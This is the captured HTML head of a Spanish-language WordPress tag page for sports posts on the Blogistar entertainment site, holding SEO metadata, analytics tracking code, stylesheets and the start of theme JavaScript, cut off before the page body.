

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/deportes/
body_size: 39215
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>deportes | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://soc-express.ru" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.pinterest.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.blogistar.com/wp-content/uploads/2014/04/cricket-e1708704166243.webp" fetchpriority="high">
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/deportes/" />
	<link rel="next" href="https://www.blogistar.com/tag/deportes/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/deportes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/deportes\/#listItem","name":"deportes"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/deportes\/#listItem","position":2,"name":"deportes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/deportes\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/deportes\/","name":"deportes | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/deportes\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta deportes del feed" href="https://www.blogistar.com/tag/deportes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/deportes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768485557' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768485557' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768485557' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e45f4a6b25",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/1706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"95ca413b11","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
